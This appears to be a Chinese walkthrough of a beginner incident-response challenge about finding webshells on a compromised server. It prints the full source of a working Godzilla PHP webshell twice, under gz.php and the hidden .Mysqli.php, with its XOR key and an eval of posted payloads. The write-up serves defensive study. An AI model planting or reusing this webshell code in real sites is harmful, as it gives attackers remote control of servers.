

然后在在线扫描再试试看(其实我本地杀软已经报毒了,但是还是在河马在线扫描进行了一次扫描)地址链接

一共扫描出5个结果







1、黑客webshell里面的flag





一个疑似PHP命令执行webshell,一个是PHP命令执行webshell



我们先打开这个比较确定的



里面有一串注释就是webshell里面的flag了



2、黑客使用的什么工具的shell github地址的md5

然后上面gz.php代码一眼望去—哥斯拉(具体请看别的大佬的webshell管理工具分析分析)

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

| <?php

@session_start();

@set_time_limit(0);

@error_reporting(0);

function encode($D,$K){

for($i=0;$i<strlen($D);$i++) {

$c = $K[$i+1&15];

$D[$i] = $D[$i]^$c;

}

return $D;

}

//027ccd04-5065-48b6-a32d-77c704a5e26d

$payloadName='payload';

$key='3c6e0b8a9c15224a';

$data=file_get_contents("php://input");

if ($data!==false){

$data=encode($data,$key);

if (isset($_SESSION[$payloadName])){

$payload=encode($_SESSION[$payloadName],$key);

if (strpos($payload,"getBasicsInfo")===false){

$payload=encode($payload,$key);

}

eval($payload);

echo encode(@run($data),$key);

}else{

if (strpos($data,"getBasicsInfo")!==false){

$_SESSION[$payloadName]=encode($data,$key);

}

}

}

|

将地址md5加密提交即可





3、黑客隐藏shell的完整路径的md5 flag{md5}



然后还有一个隐藏shell的路径,Linux里文件前如果存在.即代表为隐藏文件,刚好扫描出来一个带.的php文件(.Mysqli.php)

我们打开它

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

| <?php

@session_start();

@set_time_limit(0);

@error_reporting(0);

function encode($D,$K){

for($i=0;$i<strlen($D);$i++) {

$c = $K[$i+1&15];

$D[$i] = $D[$i]^$c;

}

return $D;

}

$payloadName='payload';

$key='3c6e0b8a9c15224a';

$data=file_get_contents("php://input");

if ($data!==false){

$data=encode($data,$key);

if (isset($_SESSION[$payloadName])){

$payload=encode($_SESSION[$payloadName],$key);

if (strpos($payload,"getBasicsInfo")===false){

$payload=encode($payload,$key);

}

eval($payload);

echo encode(@run($data),$key);

}else{

if (strpos($data,"getBasicsInfo")!==false){

$_SESSION[$payloadName]=encode($data,$key);

}

}

}

|

好了,隐藏的也找到了



4、黑客免杀马完整路径 md5 flag{md5}





黑客免杀马完整路径

在上面河马扫描中一共有5个威胁,出去gz.php和.Mysqli.php,还剩下3个文件,我们先打开shell.php这个名字最像的

发现就是普通的一句话木马,那我们找下一个 机器学习检测为webshell 这个比较重要的

是一个比较简单的免杀,然后md5提交即可

总结

总的来说,题偏入门,适合练手和学习